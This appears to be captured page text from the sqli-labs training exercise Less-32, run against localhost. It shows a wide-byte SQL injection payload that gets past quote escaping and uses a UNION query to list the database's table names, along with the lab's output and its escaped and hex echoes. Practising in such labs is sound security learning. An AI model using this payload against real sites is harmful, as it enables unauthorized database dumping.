 Load URL
http://127.0.0.1/Less-32/?id=1%df' and 1=2 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()--+
-
Split URL
+
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : 1�\' and 1=2 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()--
The Query String you input in Hex becomes :
31df5c2720616e6420313d3220756e696f6e2073656c65637420312c322c67726f75705f636f6e636174287461626c655f6e616d65292066726f6d20696e666f726d6174696f6e5f736368656d612e7461626c6573207768657265207461626c655f736368656d613d646